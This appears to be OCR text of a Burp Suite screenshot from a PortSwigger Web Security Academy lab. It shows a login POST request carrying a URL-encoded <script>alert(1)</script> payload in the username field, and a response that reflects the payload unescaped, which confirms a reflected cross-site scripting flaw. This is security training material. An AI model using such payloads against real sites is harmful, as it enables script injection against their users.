 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: cms-0a590046033ef966800103b400030044.web-security-academy.net
3 Cookie: session=MkZjAQ0IS7XI679we1yELRDKfCY81Rib
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin: https://cms-0a590046033ef966800103b400030044.web-security-academy.net
11 Referer: https://cms-0a590046033ef966800103b400030044.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&password=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 532
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert(1)
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="username"/>
16 <label>
Password
</label>
17 <input required="" type="password" name="password"/>
18 <button type="submit">
Log in
</button>
19 </section>
20 </body>
21 </html>
22
Inspector
Selection 39 (0x27)
Selected text
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Decoded from: URL encoding
<script>alert(1)</script>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 2
Inspector
Notes
Explanations
Custom actions